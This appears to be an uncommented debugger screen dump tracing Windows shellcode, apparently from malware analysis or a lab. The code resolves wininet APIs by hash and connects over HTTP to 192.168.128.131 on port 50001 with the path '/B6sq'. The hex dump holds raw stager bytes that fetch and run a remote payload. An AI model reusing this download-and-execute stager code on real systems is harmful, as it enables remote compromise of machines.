 Paused
L E M T W H C / K B R ... S
? A 1 2 3 4 5
002C00B9 51 push ecx
002C00BA 6A 03 push 0x3
002C00BC 51 push ecx
002C00BD 51 push ecx
002C00BE 68 51C30000 push 0xC351
002C00C3 53 push ebx
002C00C4 50 push eax
002C00C5 68 57899FC6 push 0xC69F8957
002C00CA FFD5 call ebp
002C00CC EB 70 jmp short 002C013E
002C00CE 5B pop ebx
002C00CF 31D2 xor edx, edx
002C00D1 52 push edx
002C00D2 68 00024084 push 0x84400200
002C00D7 52 push edx
002C00D8 52 push edx
002C00D9 52 push edx
002C00DA 53 push ebx
002C00DB 52 push edx
002C00DC 50 push eax
002C00DD 68 EB552E3B push 0x3B2E55EB
002C00E2 FFD5 call ebp
002C00E4 89C6 mov esi, eax
002C00E6 83C3 50 add ebx, 0x50
002C00E9 31FF xor edi, edi
002C00EB 57 push edi
Registers (FPU)
EAX 75A54C7D wininet.HttpOpenRequestA
ECX 002C00E4
EDX 3B2E55EB
EBX 002C0143 ASCII "/B6sq"
ESP 007CFF60
EBP 002C0006
ESI 00000000
EDI 00000000
EIP 75A54C7D wininet.HttpOpenRequestA
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDA000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O
Address Hex dump ASCII
002C0260 AE 23 14 7B BB 81 C2 15 05 05 63 7D 7D 77 8B 6C
002C0270 2C 8F B6 7A ED 43 11 E9 6B 3F 67 69 7C 67 D8 5D
002C0280 E2 1F A2 8F DD 1C C4 0D 84 75 CF 87 69 B4 B2 39
002C0290 7A 81 D0 E9 5C 34 5C 9C 2E E1 7B FD 10 19 10 ED
002C02A0 21 88 DD 54 3F 42 2B 43 66 F3 54 8C 85 80 46 C6
002C02B0 95 A4 A0 20 6A C2 93 9E 8B 37 09 4B 02 F3 F6 4F
002C02C0 EF CE 00 68 F0 B5 A2 56 FF D5 6A 40 68 00 10 00
002C02D0 00 68 00 00 40 00 57 68 58 A4 53 E5 FF D5 93 B9
002C02E0 00 00 00 00 01 D9 51 53 89 E7 57 68 00 20 00 00
002C02F0 53 56 68 12 96 89 E2 FF D5 85 C0 74 C6 8B 07 01
002C0300 C3 85 C0 75 E5 58 C3 E8 A9 FD FF FF 31 39 32 2E 192.
002C0310 31 36 38 2E 31 32 38 2E 31 33 31 00 49 96 02 D2 168.128.131.I??
002C0320 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002C0330 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002C0340 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002C0350 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002C0360 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
002C0370 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Address Value Comment
007CFF28 00000000
007CFF2C 00000000
007CFF30 75A327A8 wininet.75A327A8
007CFF34 862E96F8
007CFF38 00464160
007CFF3C 00000000
007CFF40 00000000
007CFF44 002C0006
007CFF48
007CFF4C 002C0143 ASCII "/B6sq"
007CFF50 00000000
007CFF54 007CFF24
007CFF58 75A54C7D wininet.HttpOpenRequestA
007CFF5C 002C00E4
007CFF60 002C00E4 RETURN to 002C00E4
007CFF64 00CC0008
007CFF68 00000000
007CFF6C 002C0143 RETURN to 002C0143 from 002C00CE
命令: